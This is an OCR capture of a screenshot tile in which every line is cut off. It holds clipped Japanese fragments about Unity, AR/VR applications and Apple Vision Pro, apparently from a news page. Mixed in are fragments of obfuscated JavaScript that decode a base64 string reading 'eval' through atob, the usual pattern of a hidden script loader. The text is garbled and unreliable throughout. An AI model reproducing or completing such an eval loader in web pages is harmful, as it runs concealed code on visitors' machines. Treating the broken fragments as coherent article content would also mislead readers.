
実や仮想現実のアプ
性があり、これらの
い技術に対応するた
長期的には、Uni
アルで没入感のある
す可能性があります
深く対応していく必
from
Unity Releases
{w[s]||(w[s]=1,w[d(j)
(window,atob,'then
id=','ZXZhbA==',
B2NHdCeUdrUVcxV
VR/ARニュース
｜
Apple Vision Pro